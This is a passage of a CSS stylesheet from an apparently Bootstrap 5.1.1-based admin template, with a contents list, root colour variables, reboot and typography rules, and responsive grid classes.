  * Template mixins
    + Animation Mixins
    + Badge Mixins
    + Button Mixins
    + Miscellaneous Mixins
    + BlockQuote Mixins
    + Cards Mixins
    + Color Functions Mixins
    + Tooltips
    + popovers
  * Core Styles
    + Reset Styles
    + Fonts
    + Functions
    + Backgrounds
    + Sidebar
    + Navbar
    + Typography
    + Miscellaneous
    + Footer
    + Layouts
    + Utilities
    + Demo styles
  * Components
    + Accordions
    + Badges
    + Bootstrap Alerts
    + Boostrap Progress
    + Buttons
    + Breadcrumbs
    + Cards
    + Checkboxes and Radios
    + Dropdowns
    + Forms
    + Google maps
    + Icons
    + Loaders
    + Lists
    + Modals
    + Pagination
    + Popover
    + Portfolio
    + Preview
    + Tables
    + Tabs
    + Timeline
    + Todo List
    + Tooltips
    + User Profile
    + Pricing table
    + Settings Panel
  * Email
    + Mail Sidebar
    + Mail List Container
    + Message Content
  * Plugin Overrides
    + Ace Editor
    + Avgrund Popup
    + Bootstrap Tour
    + Chartist
    + CodeMirror
    + Colcade
    + Colorpicker
    + Context Menu
    + Data Tables
    + Datepicker
    + Dropify
    + Dropzone
    + Flot chart
    + Full Calendar
    + Google Charts
    + Icheck
    + Jquery File Upload
    + Js-grid
    + Jvectormap
    + Light Gallery
    + Listify
    + No-ui-slider
    + Owl-carousel
    + Progressbar-js
    + Pws-tabs
    + Quill Editor
    + Rating
    + Select2
    + Summernote Editor
    + SweetAlert
    + Switchery
    + Tags
    + TinyMCE Editor
    + Toast
    + Typeahead
    + Wysi Editor
    + X-editable
    + Wizard
  * Landing screens
    + Auth
  * Horizontal Menu
    + Horizontal
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------*/
/* === Import Bootstrap functions and variables === */
/*-------------------------------------------------------------------*/
/* === Import template variables === */
/*-------------------------------------------------------------------*/
/* === SCSS Compass Functions === */


/*-------------------------------------------------------------------*/
/* === Boostrap Main SCSS === */
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-blue: #5E50F9;
  --bs-indigo: #6610f2;
  --bs-purple: #6a008a;
  --bs-pink: #E91E63;
  --bs-red: #f96868;
  --bs-orange: #f2a654;
  --bs-yellow: #f6e84e;
  --bs-green: #46c35f;
  --bs-teal: #58d8a3;
  --bs-cyan: #57c7d4;
  --bs-white: #ffffff;
  --bs-gray: #434a54;
  --bs-gray-light: #aab2bd;
  --bs-gray-lighter: #e8eff4;
  --bs-gray-lightest: #e6e9ed;
  --bs-gray-dark: #0f1531;
  --bs-black: #000000;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #4B49AC;
  --bs-secondary: #a3a4a5;
  --bs-success: #57B657;
  --bs-info: #248AFD;
  --bs-warning: #FFC100;
  --bs-danger: #FF4747;
  --bs-light: #f8f9fa;
  --bs-dark: #282f3a;
  --bs-primary-rgb: 13, 110, 253;
  --bs-secondary-rgb: 108, 117, 125;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 255, 255, 255;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #fff;
  --bs-body-bg: #fff;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: kanit,sans-serif!important;
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline dotted;
  cursor: help;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {

  text-decoration: none;
}

a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
p{
  color: #000;
}

.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
}

.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.33333%;
}

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66667%;
}

.col-6, .lightGallery .image-tile {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
